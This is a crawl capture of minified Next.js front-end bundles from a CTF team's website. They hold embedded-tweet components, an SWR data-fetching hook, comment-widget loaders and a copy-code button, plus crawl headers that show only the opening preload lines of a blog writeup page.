ikeIconWrapper:"tweet-actions_likeIconWrapper__JQkhp",likeCount:"tweet-actions_likeCount__MyxBd",replyIconWrapper:"tweet-actions_replyIconWrapper__NVdGa",copyIconWrapper:"tweet-actions_copyIconWrapper__toM2y",likeIcon:"tweet-actions_likeIcon__fhDng",replyIcon:"tweet-actions_replyIcon__MI2tG",copyIcon:"tweet-actions_copyIcon__SEaWw",replyText:"tweet-actions_replyText__doQct",copyText:"tweet-actions_copyText__fEqBx"}},33062:function(e){e.exports={root:"tweet-body_root__ChzUj"}},86828:function(e){e.exports={root:"tweet-container_root__0rJLq",article:"tweet-container_article__0ERPK"}},88522:function(e){e.exports={header:"tweet-header_header__CXzdi",avatar:"tweet-header_avatar__0Wi9G",avatarOverflow:"tweet-header_avatarOverflow__E2gxj",avatarSquare:"tweet-header_avatarSquare__uIUBO",avatarShadow:"tweet-header_avatarShadow__CB9Zo",author:"tweet-header_author___jWoR",authorLink:"tweet-header_authorLink__qj5Sm",authorVerified:"tweet-header_authorVerified__OFYo2",authorLinkText:"tweet-header_authorLinkText__y6HdU",authorMeta:"tweet-header_authorMeta__gIC3U",authorFollow:"tweet-header_authorFollow__w_j4h",username:"tweet-header_username__UebZb",follow:"tweet-header_follow__Fi7bf",separator:"tweet-header_separator__d4pqe",brand:"tweet-header_brand__0FLQl",twitterIcon:"tweet-header_twitterIcon__m0Rzu"}},76432:function(e){e.exports={root:"tweet-in-reply-to_root__o784R"}},71684:function(e){e.exports={root:"tweet-info-created-at_root__KaxZi"}},73003:function(e){e.exports={info:"tweet-info_info__ll_kH",infoLink:"tweet-info_infoLink__xdgYO",infoIcon:"tweet-info_infoIcon__S8lzA"}},84538:function(e){e.exports={root:"tweet-link_root__4EzRS"}},94046:function(e){e.exports={anchor:"tweet-media-video_anchor__EMqq1",videoButton:"tweet-media-video_videoButton__P9iF2",videoButtonIcon:"tweet-media-video_videoButtonIcon__7gRo1",watchOnTwitter:"tweet-media-video_watchOnTwitter__2ucCU",viewReplies:"tweet-media-video_viewReplies__dp8G_"}},19907:function(e){e.exports={root:"tweet-media_root__k6gQ2",rounded:"tweet-media_rounded__LgwFx",mediaWrapper:"tweet-media_mediaWrapper__6rfqr",grid2Columns:"tweet-media_grid2Columns__tO2Ea",grid3:"tweet-media_grid3__XbH4s",grid2x2:"tweet-media_grid2x2__Wiunq",mediaContainer:"tweet-media_mediaContainer__rjXGp",mediaLink:"tweet-media_mediaLink__vFkZL",skeleton:"tweet-media_skeleton__qZmSS",image:"tweet-media_image__yoPJg"}},56898:function(e){e.exports={root:"tweet-not-found_root__KQedq"}},58629:function(e){e.exports={replies:"tweet-replies_replies__PUxl8",link:"tweet-replies_link__roxYQ",text:"tweet-replies_text__o0Naf"}},7428:function(e){e.exports={root:"tweet-skeleton_root__1sn43"}},69976:function(e){e.exports={verifiedOld:"verified-badge_verifiedOld__zcaba",verifiedBlue:"verified-badge_verifiedBlue__s3_Vu",verifiedGovernment:"verified-badge_verifiedGovernment__qRJxq"}},58960:function(e){!function(){var t={229:function(e){var t,r,n,i=e.exports={};function a(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l=[],u=!1,d=-1;function c(){u&&n&&(u=!1,n.length?l=n.concat(l):d=-1,l.length&&h())}function h(){if(!u){var e=s(c);u=!0;for(var t=l.length;t;){for(n=l,l=[];++d<t;)n&&n[d].run();d=-1,t=l.length}n=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];l.push(new f(e,t)),1!==l.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var a=r[e]={exports:{}},o=!0;try{t[e](a,a.exports,n),o=!1}finally{o&&delete r[e]}return a.exports}n.ab="//";var i=n(229);e.exports=i}()},30622:function(e,t,r){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),i=Symbol.for("react.element"),a=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,s=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,r){var n,a={},u=null,d=null;for(n in void 0!==r&&(u=""+r),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(d=t.ref),t)o.call(t,n)&&!l.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===a[n]&&(a[n]=t[n]);return{$$typeof:i,type:e,key:u,ref:d,props:a,_owner:s.current}}t.Fragment=a,t.jsx=u,t.jsxs=u},57437:function(e,t,r){"use strict";e.exports=r(30622)},87784:function(e,t,r){"use strict";r.d(t,{Cr:function(){return f},EZ:function(){return c},S0:function(){return h},ih:function(){return d}});var n=Object.defineProperty,i=Object.defineProperties,a=Object.getOwnPropertyDescriptors,o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,l=Object.prototype.propertyIsEnumerable,u=(e,t,r)=>t in e?n(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,d=(e,t)=>{for(var r in t||(t={}))s.call(t,r)&&u(e,r,t[r]);if(o)for(var r of o(t))l.call(t,r)&&u(e,r,t[r]);return e},c=(e,t)=>i(e,a(t)),h=(e,t)=>{var r={};for(var n in e)s.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&o)for(var n of o(e))0>t.indexOf(n)&&l.call(e,n)&&(r[n]=e[n]);return r},f=(e,t,r)=>new Promise((n,i)=>{var a=e=>{try{s(r.next(e))}catch(e){i(e)}},o=e=>{try{s(r.throw(e))}catch(e){i(e)}},s=e=>e.done?n(e.value):Promise.resolve(e.value).then(a,o);s((r=r.apply(e,t)).next())})},25823:function(e,t,r){"use strict";r.d(t,{HW:function(){return h}});var n=r(2265),i=r(57437),a=({shortname:e,slug:t})=>{let r=(0,n.useCallback)(()=>{if(window.disqus_config=function(){this.page.url=window.location.href,this.page.identifier=t},void 0===window.DISQUS){let t=document.createElement("script");t.src="https://"+e+".disqus.com/embed.js",t.setAttribute("data-timestamp",+new Date),t.setAttribute("crossorigin","anonymous"),t.async=!0,document.body.appendChild(t)}else window.DISQUS.reset({reload:!0})},[e,t]);return(0,n.useEffect)(()=>{r()},[r]),(0,i.jsx)("div",{className:"disqus-frame",id:"disqus_thread"})},o=r(6435),s=r(94306),l=r.n(s)(),u=({themeURL:e,theme:t,darkTheme:r,repo:n,repositoryId:a,category:s,categoryId:u,reactions:d,metadata:c,inputPosition:h,lang:f,mapping:m})=>{let{theme:p,resolvedTheme:v}=(0,o.F)();return(0,i.jsx)(l,{id:"comments-container",repo:n,repoId:a,category:s,categoryId:u,mapping:m,reactionsEnabled:d,emitMetadata:c,inputPosition:h,theme:""===e?"dark"===p||"dark"===v?r:t:e,lang:f,loading:"lazy"})},d=({theme:e,darkTheme:t,repo:r,label:a,issueTerm:s})=>{let{theme:l,resolvedTheme:u}=(0,o.F)(),d="dark"===l||"dark"===u?t:e,c="comments-container",h=(0,n.useCallback)(()=>{let e=document.createElement("script");e.src="https://utteranc.es/client.js",e.setAttribute("repo",r),e.setAttribute("issue-term",s),e.setAttribute("label",a),e.setAttribute("theme",d),e.setAttribute("crossorigin","anonymous"),e.async=!0;let t=document.getElementById(c);return t&&t.appendChild(e),()=>{let e=document.getElementById(c);e&&(e.innerHTML="")}},[d,s,a,r]);return(0,n.useEffect)(()=>{h()},[h]),(0,i.jsx)("div",{className:"utterances-frame relative",id:c})},c=r(87784),h=({commentsConfig:e,slug:t})=>{switch(e.provider){case"giscus":return(0,i.jsx)(u,(0,c.ih)({},e.giscusConfig));case"utterances":return(0,i.jsx)(d,(0,c.ih)({},e.utterancesConfig));case"disqus":return(0,i.jsx)(a,(0,c.ih)({slug:t},e.disqusConfig))}}},62529:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return a}});var n=r(2265),i=r(57437),a=({children:e})=>{let t=(0,n.useRef)(null),[r,a]=(0,n.useState)(!1),[o,s]=(0,n.useState)(!1);return(0,i.jsxs)("div",{ref:t,onMouseEnter:()=>{a(!0)},onMouseLeave:()=>{a(!1),s(!1)},className:"relative",children:[r&&(0,i.jsx)("button",{"aria-label":"Copy code",className:`absolute right-2 top-2 h-8 w-8 rounded border-2 bg-gray-700 p-1 dark:bg-gray-800 ${o?"border-green-400 focus:border-green-400 focus:outline-none":"border-gray-300"}`,onClick:()=>{s(!0),navigator.clipboard.writeText(t.current.textContent),setTimeout(()=>{s(!1)},2e3)},children:(0,i.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",className:o?"text-green-400":"text-gray-300",children:o?(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2m-6 9l2 2 4-4"})}):(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2"})})})}),(0,i.jsx)("pre",{children:e})]})}},40473:function(e,t,r){"use strict";r.r(t),r.d(t,{useMounted:function(){return ea},useTweet:function(){return ei}});var n,i=r(2265),a=r(26272);let o=()=>{},s=o(),l=Object,u=e=>e===s,d=e=>"function"==typeof e,c=(e,t)=>({...e,...t}),h=e=>d(e.then),f=new WeakMap,m=0,p=e=>{let t,r;let n=typeof e,i=e&&e.constructor,a=i==Date;if(l(e)!==e||a||i==RegExp)t=a?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=f.get(e))return t;if(t=++m+"~",f.set(e,t),i==Array){for(r=0,t="@";r<e.length;r++)t+=p(e[r])+",";f.set(e,t)}if(i==l){t="#";let n=l.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+p(e[r])+",");f.set(e,t)}}return t},v=new WeakMap,g={},_={},y="undefined",w=typeof window!=y,b=typeof document!=y,S=()=>w&&typeof window.requestAnimationFrame!=y,$=(e,t)=>{let r=v.get(e);return[()=>!u(t)&&e.get(t)||g,n=>{if(!u(t)){let i=e.get(t);t in _||(_[t]=i),r[5](t,c(i,n),i||g)}},r[6],()=>!u(t)&&t in _?_[t]:!u(t)&&e.get(t)||g]},E=!0,[x,T]=w&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[o,o],C={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),x("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),T("focus",e)}),initReconnect:e=>{let t=()=>{E=!0,e()},r=()=>{E=!1};return x("online",t),x("offline",r),()=>{T("online",t),T("offline",r)}}},A=!i.useId,M=!w||"Deno"in window,k=e=>S()?window.requestAnimationFrame(e):setTimeout(e,1),O=M?i.useEffect:i.useLayoutEffect,P="undefined"!=typeof navigator&&navigator.connection,U=!M&&P&&(["slow-2g","2g"].includes(P.effectiveType)||P.saveData),j=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?p(e):"",t]},N=0,D=()=>++N;var R={ERROR_REVALIDATE_EVENT:3,FOCUS_EVENT:0,MUTATE_EVENT:2,RECONNECT_EVENT:1};async function L(...e){let[t,r,n,i]=e,a=c({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),o=a.populateCache,l=a.rollbackOnError,f=a.optimisticData,m=!1!==a.revalidate,p=e=>"function"==typeof l?l(e):!1!==l,g=a.throwOnError;if(d(r)){let e=[],n=t.keys();for(let i of n)!/^\$(inf|sub)\$/.test(i)&&r(t.get(i)._k)&&e.push(i);return Promise.all(e.map(_))}return _(r);async function _(r){let i;let[a]=j(r);if(!a)return;let[l,c]=$(t,a),[_,y,w,b]=v.get(t),S=()=>{let e=_[a];return m&&(delete w[a],delete b[a],e&&e[0])?e[0](2).then(()=>l().data):l().data};if(e.length<3)return S();let E=n,x=D();y[a]=[x,0];let T=!u(f),C=l(),A=C.data,M=C._c,k=u(M)?A:M;if(T&&c({data:f=d(f)?f(k,A):f,_c:k}),d(E))try{E=E(k)}catch(e){i=e}if(E&&h(E)){if(E=await E.catch(e=>{i=e}),x!==y[a][0]){if(i)throw i;return E}i&&T&&p(i)&&(o=!0,c({data:k,_c:s}))}if(o&&!i){if(d(o)){let e=o(E,k);c({data:e,error:s,_c:s})}else c({data:E,error:s,_c:s})}if(y[a][1]=D(),Promise.resolve(S()).then(()=>{c({_c:s})}),i){if(g)throw i;return}return E}}let I=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},W=(e,t)=>{if(!v.has(e)){let r=c(C,t),n={},i=L.bind(s,e),a=o,l={},u=(e,t)=>{let r=l[e]||[];return l[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},d=(t,r,n)=>{e.set(t,r);let i=l[t];if(i)for(let e of i)e(r,n)},h=()=>{if(!v.has(e)&&(v.set(e,[n,{},{},{},i,d,u]),!M)){let t=r.initFocus(setTimeout.bind(s,I.bind(s,n,0))),i=r.initReconnect(setTimeout.bind(s,I.bind(s,n,1)));a=()=>{t&&t(),i&&i(),v.delete(e)}}};return h(),[e,i,h,a]}return[e,v.get(e)[4]]},[H,q]=W(new Map),G=c({onLoadingSlow:o,onSuccess:o,onError:o,onErrorRetry:(e,t,r,n,i)=>{let a=r.errorRetryCount,o=i.retryCount,s=~~((Math.random()+.5)*(1<<(o<8?o:8)))*r.errorRetryInterval;(u(a)||!(o>a))&&setTimeout(n,s,i)},onDiscarded:o,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:U?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:U?5e3:3e3,compare:(e,t)=>p(e)==p(t),isPaused:()=>!1,cache:H,mutate:q,fallback:{}},{isOnline:()=>E,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),Y=(e,t)=>{let r=c(e,t);if(t){let{use:n,fallback:i}=e,{use:a,fallback:o}=t;n&&a&&(r.use=n.concat(a)),i&&o&&(r.fallback=c(i,o))}return r},F=(0,i.createContext)({}),V=w&&window.__SWR_DEVTOOLS_USE__,z=V?window.__SWR_DEVTOOLS_USE__:[],B=e=>d(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],Q=()=>c(G,(0,i.useContext)(F)),J=z.concat(e=>(t,r,n)=>{let i=r&&((...e)=>{let[n]=j(t),[,,,i]=v.get(H);if(n.startsWith("$inf$"))return r(...e);let a=i[n];return u(a)?r(...e):(delete i[n],a)});return e(t,i,n)}),X=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}};V&&(window.__SWR_DEVTOOLS_REACT__=i);let K=i.use||(e=>{if("pending"===e.status)throw e;if("fulfilled"===e.status)return e.value;if("rejected"===e.status)throw e.reason;throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}),Z={dedupe:!0};l.defineProperty(e=>{let{value:t}=e,r=(0,i.useContext)(F),n=d(t),a=(0,i.useMemo)(()=>n?t(r):t,[n,r,t]),o=(0,i.useMemo)(()=>n?a:Y(r,a),[n,r,a]),l=a&&a.provider,u=(0,i.useRef)(s);l&&!u.current&&(u.current=W(l(o.cache||H),a));let h=u.current;return h&&(o.cache=h[0],o.mutate=h[1]),O(()=>{if(h)return h[2]&&h[2](),h[3]},[]),(0,i.createElement)(F.Provider,c(e,{value:o}))},"defaultValue",{value:G});let ee=(n=(e,t,r)=>{let{cache:n,compare:o,suspense:l,fallbackData:h,revalidateOnMount:f,revalidateIfStale:m,refreshInterval:p,refreshWhenHidden:g,refreshWhenOffline:_,keepPreviousData:y}=r,[w,b,S,E]=v.get(n),[x,T]=j(e),C=(0,i.useRef)(!1),P=(0,i.useRef)(!1),U=(0,i.useRef)(x),N=(0,i.useRef)(t),I=(0,i.useRef)(r),W=()=>I.current,H=()=>W().isVisible()&&W().isOnline(),[q,G,Y,F]=$(n,x),V=(0,i.useRef)({}).current,z=u(h)?r.fallback[x]:h,B=(e,t)=>{for(let r in V)if("data"===r){if(!o(e[r],t[r])&&(!u(e[r])||!o(eo,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},Q=(0,i.useMemo)(()=>{let e=!!x&&!!t&&(u(f)?!W().isPaused()&&!l&&(!!u(m)||m):f),r=t=>{let r=c(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=q(),i=F(),a=r(n),o=n===i?a:r(i),s=a;return[()=>{let e=r(q()),t=B(e,s);return t?(s.data=e.data,s.isLoading=e.isLoading,s.isValidating=e.isValidating,s.error=e.error,s):(s=e,e)},()=>o]},[n,x]),J=(0,a.useSyncExternalStore)((0,i.useCallback)(e=>Y(x,(t,r)=>{B(r,t)||e()}),[n,x]),Q[0],Q[1]),ee=!C.current,et=w[x]&&w[x].length>0,er=J.data,en=u(er)?z:er,ei=J.error,ea=(0,i.useRef)(en),eo=y?u(er)?ea.current:er:en,es=(!et||!!u(ei))&&(ee&&!u(f)?f:!W().isPaused()&&(l?!u(en)&&m:u(en)||m)),el=!!(x&&t&&ee&&es),eu=u(J.isValidating)?el:J.isValidating,ed=u(J.isLoading)?el:J.isLoading,ec=(0,i.useCallback)(async e=>{let t,n;let i=N.current;if(!x||!i||P.current||W().isPaused())return!1;let a=!0,l=e||{},c=!S[x]||!l.dedupe,h=()=>A?!P.current&&x===U.current&&C.current:x===U.current,f={isValidating:!1,isLoading:!1},m=()=>{G(f)},p=()=>{let e=S[x];e&&e[1]===n&&delete S[x]},v={isValidating:!0};u(q().data)&&(v.isLoading=!0);try{if(c&&(G(v),r.loadingTimeout&&u(q().data)&&setTimeout(()=>{a&&h()&&W().onLoadingSlow(x,r)},r.loadingTimeout),S[x]=[i(T),D()]),[t,n]=S[x],t=await t,c&&setTimeout(p,r.dedupingInterval),!S[x]||S[x][1]!==n)return c&&h()&&W().onDiscarded(x),!1;f.error=s;let e=b[x];if(!u(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return m(),c&&h()&&W().onDiscarded(x),!1;let l=q().data;f.data=o(l,t)?l:t,c&&h()&&W().onSuccess(t,x,r)}catch(r){p();let e=W(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,c&&h()&&(e.onError(r,x,e),(!0===t||d(t)&&t(r))&&H()&&e.onErrorRetry(r,x,e,e=>{let t=w[x];t&&t[0]&&t[0](R.ERROR_REVALIDATE_EVENT,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return a=!1,m(),!0},[x,n]),eh=(0,i.useCallback)((...e)=>L(n,U.current,...e),[]);if(O(()=>{N.current=t,I.current=r,u(er)||(ea.current=er)}),O(()=>{if(!x)return;let e=ec.bind(s,Z),t=0,r=X(x,w,(r,n={})=>{if(r==R.FOCUS_EVENT){let r=Date.now();W().revalidateOnFocus&&r>t&&H()&&(t=r+W().focusThrottleInterval,e())}else if(r==R.RECONNECT_EVENT)W().revalidateOnReconnect&&H()&&e();else if(r==R.MUTATE_EVENT)return ec();else if(r==R.ERROR_REVALIDATE_EVENT)return ec(n)});return P.current=!1,U.current=x,C.current=!0,G({_k:T}),es&&(u(en)||M?e():k(e)),()=>{P.current=!0,r()}},[x]),O(()=>{let e;function t(){let t=d(p)?p(q().data):p;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!q().error&&(g||W().isVisible())&&(_||W().isOnline())?ec(Z).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[p,g,_,x]),(0,i.useDebugValue)(eo),l&&u(en)&&x){if(!A&&M)throw Error("Fallback data is required when using suspense in SSR.");N.current=t,I.current=r,P.current=!1;let e=E[x];if(!u(e)){let t=eh(e);K(t)}if(u(ei)){let e=ec(Z);u(eo)||(e.status="fulfilled",e.value=!0),K(e)}else throw ei}return{mutate:eh,get data(){return V.data=!0,eo},get error(){return V.error=!0,ei},get isValidating(){return V.isValidating=!0,eu},get isLoading(){return V.isLoading=!0,ed}}},function(...e){let t=Q(),[r,i,a]=B(e),o=Y(t,a),s=n,{use:l}=o,u=(l||[]).concat(J);for(let e=u.length;e--;)s=u[e](s);return s(r,i||o.fetcher||null,o)});class et extends Error{constructor({message:e,status:t,data:r}){super(e),this.name="TwitterApiError",this.status=t,this.data=r}}let er=ee.default||ee;async function en([e,t]){let r=await fetch(e,t),n=await r.json();if(r.ok)return n.data||null;throw new et({message:`Failed to fetch tweet at "${e}" with "${r.status}".`,data:n,status:r.status})}let ei=(e,t,r)=>{let{isLoading:n,data:i,error:a}=er(()=>t||e?[t||e&&`https://react-tweet.vercel.app/api/tweet/${e}`,r]:null,en,{revalidateIfStale:!1,revalidateOnFocus:!1,shouldRetryOnError:!1});return{isLoading:!!(n||void 0===i&&!a),data:i,error:a}},ea=()=>{let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>t(!0),[]),e}},36647:function(e,t,r){"use strict";r.r(t),r.d(t,{QuotedTweetContainer:function(){return o}});var n=r(57437),i=r(65171),a=r.n(i);let o=({tweet:e,children:t})=>(0,n.jsx)("div",{className:a().root,onClick:t=>{t.preventDefault(),window.open(e.url,"_blank")},children:(0,n.jsx)("article",{className:a().article,children:t})})},5449:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetActionsCopy:function(){return s}});var n=r(57437),i=r(2265),a=r(60186),o=r.n(a);let s=({tweet:e})=>{let[t,r]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{if(t){let e=setTimeout(()=>{r(!1),s(!0)},6e3);return()=>clearTimeout(e)}},[t]),(0,n.jsxs)("button",{type:"button",className:o().copy,"aria-label":"Copy link",onClick:()=>{navigator.clipboard.writeText(e.url),r(!0)},children:[(0,n.jsx)("div",{className:o().copyIconWrapper,children:t?(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:o().copyIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M9.64 18.952l-5.55-4.861 1.317-1.504 3.951 3.459 8.459-10.948L19.4 6.32 9.64 18.952z"})})}):(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:o().copyIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M18.36 5.64c-1.95-1.96-5.11-1.96-7.07 0L9.88 7.05 8.46 5.64l1.42-1.42c2.73-2.73 7.16-2.73 9.9 0 2.73 2.74 2.73 7.17 0 9.9l-1.42 1.42-1.41-1.42 1.41-1.41c1.96-1.96 1.96-5.12 0-7.07zm-2.12 3.53l-7.07 7.07-1.41-1.41 7.07-7.07 1.41 1.41zm-12.02.71l1.42-1.42 1.41 1.42-1.41 1.41c-1.96 1.96-1.96 5.12 0 7.07 1.95 1.96 5.11 1.96 7.07 0l1.41-1.41 1.42 1.41-1.42 1.42c-2.73 2.73-7.16 2.73-9.9 0-2.73-2.74-2.73-7.17 0-9.9z"})})})}),(0,n.jsx)("span",{className:o().copyText,children:t?"Copied!":a?"Copy link to Tweet":"Copy link"})]})}},64488:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetInfoCreatedAt:function(){return u}});var n=r(57437),i=r(50919),a=r.n(i),o=r(40473),s=r(71684),l=r.n(s);let u=({tweet:e})=>{let t=(0,o.useMounted)(),r="undefined"!=typeof window&&t?new Date(e.created_at):null;return r?(0,n.jsx)("a",{className:l().root,href:e.url,target:"_blank",rel:"noopener noreferrer","aria-label":a()(r,"h:mm a \xb7 MMM d, y"),children:(0,n.jsx)("time",{dateTime:r.toISOString(),children:a()(r,"h:mm a \xb7 MMM d, y")})}):null}},73994:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetMediaVideo:function(){return f}});var n=r(57437),i=r(2265),a=r(43920);let o=(e,t)=>{let r=new URL(e.media_url_https),n=r.pathname.split(".").pop();return n?(r.pathname=r.pathname.replace(`.${n}`,""),r.searchParams.set("format",n),r.searchParams.set("name",t),r.toString()):e.media_url_https},s=e=>{let{variants:t}=e.video_info,r=t.filter(e=>"video/mp4"===e.content_type).sort((e,t)=>{var r,n;return(null!=(r=t.bitrate)?r:0)-(null!=(n=e.bitrate)?n:0)});return r},l=e=>{let t=s(e);return t.length>1?t[1]:t[0]};var u=r(19907),d=r.n(u),c=r(94046),h=r.n(c);let f=({tweet:e,media:t})=>{let[r,s]=(0,i.useState)(!0),[u,c]=(0,i.useState)(!1),[f,m]=(0,i.useState)(!1),p=l(t),v=0;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("video",{className:d().image,poster:o(t,"small"),controls:!r,muted:!0,preload:"metadata",tabIndex:r?-1:0,onPlay:()=>{v&&window.clearTimeout(v),u||c(!0),f&&m(!1)},onPause:()=>{v&&window.clearTimeout(v),v=window.setTimeout(()=>{u&&c(!1),v=0},100)},onEnded:()=>{m(!0)},children:(0,n.jsx)("source",{src:p.url,type:p.content_type})}),r&&(0,n.jsx)("button",{type:"button",className:h().videoButton,"aria-label":"View video on Twitter",onClick:e=>{let t=e.currentTarget.previousSibling;e.preventDefault(),s(!1),c(!0),t.play(),t.focus()},children:(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:h().videoButtonIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M21 12L4 2v20l17-10z"})})})}),!u&&!f&&(0,n.jsx)("div",{className:h().watchOnTwitter,children:(0,n.jsx)("a",{href:e.url,className:h().anchor,target:"_blank",rel:"noopener noreferrer",children:r?"Watch on Twitter":"Continue watching on Twitter"})}),f&&(0,n.jsx)("a",{href:e.url,className:(0,a.Z)(h().anchor,h().viewReplies),target:"_blank",rel:"noopener noreferrer",children:"View replies"})]})}},81853:function(e,t,r){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},a=n.useState,o=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!i(e,r)}catch(e){return!0}}var d="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=a({inst:{value:r,getSnapshot:t}}),i=n[0].inst,d=n[1];return s(function(){i.value=r,i.getSnapshot=t,u(i)&&d({inst:i})},[e,r,t]),o(function(){return u(i)&&d({inst:i}),e(function(){u(i)&&d({inst:i})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:d},26272:function(e,t,r){"use strict";e.exports=r(81853)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/tags/%5Btag%5D/page-8ca0328f2c9f769d.js
body_size: -769
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[605,404,107],{14674:function(n,e,u){Promise.resolve().then(u.bind(u,4974))}},function(n){n.O(0,[685,491,222,125,671,971,596,744],function(){return n(n.s=14674)}),_N_E=n.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/sonic-jailbreak-hackathon/writeup?_rsc=acgkz
body_size: 23893
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
